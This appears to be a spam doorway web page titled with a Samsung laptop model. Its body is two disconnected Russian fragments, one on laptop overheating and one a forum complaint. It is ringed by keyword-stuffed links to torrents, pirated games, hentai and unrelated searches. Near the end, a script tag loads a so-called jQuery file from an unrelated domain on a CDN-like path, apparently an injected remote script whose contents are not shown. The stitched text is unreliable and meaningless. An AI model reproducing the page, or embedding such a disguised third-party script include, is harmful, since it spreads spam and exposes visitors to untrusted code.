

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-samsung-rv515-s06ru.html
body_size: 2093
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Samsung rv515 s06ru - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Samsung rv515 s06ru</h2>
                            </header>
                            <p>Чаще всего встречающаяся аппаратная проблема современных ноутбуков — перегрев графического чипа и процессора. Ребят у меня такая ситуация,сижу в интернете всё отлично,включаю игры допустим даже такую. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-torrent-comm-view-for-wifi.html">Скачать торрент comm view for wifi</a></li>
                                <li><a href="pjixj8-tapki-tanki-shema-vyazaniya-spicami.html">Тапки танки схема вязания спицами</a></li>
                                <li><a href="pjixj8-zhurnal-ishodyaschiy-korrespondencii-obrazec-skachat.html">Журнал исходящий корреспонденции образец скачать</a></li>
                                <li><a href="pjixj8-raspisanie-avtobusov-vitebsk-26-i-26a.html">Расписание автобусов витебск 26 и 26а</a></li>
                                <li><a href="pjixj8-skachat-naruto-hentay-sbornik-kartinok.html">Скачать наруто хентай сборник картинок</a></li>
                                <li><a href="pjixj8-shema-tanki.html">Схема танки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как бороться с перегревом ноутбука.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-pesnyu-iz-filma-transformery-1.html">Скачать песню из фильма трансформеры 1</a></li>
                                            <li><a href="pjixj8-pourochnye-plany-dorofeev-7-klass-skachat.html">Поурочные планы дорофеев 7 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-muzyku-sbornik-piknik.html">Скачать музыку сборник пикник</a></li>
                                            <li><a href="pjixj8-uletov-katok-krasnodar-raspisanie.html">Улетов каток краснодар расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-nadezhda-skachat-besplatno-cherez-torrent.html">Надежда скачать бесплатно через торрент</a></li>
                                            <li><a href="pjixj8-skachat-kol-of-dyuti-2-polnuyu-versiyu.html">Скачать кол оф дьюти 2 полную версию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-flesh-2-sezon-ot-newstudio.html">Флэш 2 сезон от newstudio</a></li>
                                            <li><a href="pjixj8-vokzal-kazan-raspisanie-elektrichek.html">Вокзал казань расписание электричек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
